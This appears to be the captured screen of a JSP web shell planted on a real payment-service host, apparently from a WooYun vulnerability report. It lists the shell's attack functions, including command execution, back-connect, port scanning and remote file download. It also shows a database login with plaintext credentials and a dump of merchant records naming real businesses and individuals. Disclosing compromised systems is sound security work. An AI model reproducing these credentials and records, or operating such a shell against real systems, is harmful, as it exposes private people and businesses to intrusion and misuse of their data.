 mss.gnete.com:8090 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: osp PWD: osp
Run SQL query/queries on database :
select * from OSP_MER where rownum<20
Query
Query#0 : select * from OSP_MER where rownum<20
MER_ID MER_NO BUSI_CODE MER_NAME MER_STAT MER_REMARK CRE_USER CRE_DTM
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 DATE
89844015411134900050004 898440154111349 00050004 中山市横栏镇角马饮品店（谢舜宏） 0 系统同步20160117 sys 2016-01-17 03:01:56.0
89844015411164500050004 898440154111645 00050004 广州市天河区大观珍雪百货商行（余雪珍） 0 系统同步20160117 sys 2016-01-17 03:01:56.0
89844015411165500050004 898440154111655 00050004 广州市花都区新华美之荣化妆品店(缪美荣) 0 系统同步20160117 sys 2016-01-17 03:01:56.0
89844015411167000050004 898440154111670 00050004 清远市清城区港家商行（张家港） 0 系统同步20160117 sys 2016-01-17 03:01:56.0
89844015411169700050004 898440154111697 00050004 清远市清城区松岗广泳超市（徐广泳） 0 系统同步20160117 sys 2016-01-17 03:01:56.0
89844015411170000050004 898440154111700 00050004 广州珑之润贸易有限公司 0 系统同步20160117 sys 2016-01-17 03:01:56.0
89844015411170100050004 898440154111701 00050004 广州市广丰音响器材有限公司 0 系统同步20160117 sys 2016-01-17 03:01:56.0
89844015411170200050004 898440154111702 00050004 清远市清城区妍美超市（周妍） 0 系统同步20160117 sys 2016-01-17 03:01:56.0
89844015398035100050004 898440153980351 00050004 广州市花都区狮岭恒达皮具手袋厂 0 系统同步20160117 sys 2016-01-17 03:01:56.0
89844015398036400050004 898440153980364 00050004 广州市白云区龙归建波牲畜经营部（龚建波） 0 系统同步20160117 sys 2016-01-17 03:01:56.0
89844015398036500050004 898440153980365 00050004 清远市天城食品贸易有限公司 0 系统同步20160117 sys 2016-01-17 03:01:56.0
89844015398036600050004 898440153980366 00050004 广州臻萃食品有限公司 0 系统同步20160117 sys 2016-01-17 03:01:56.0
www.wooyun.org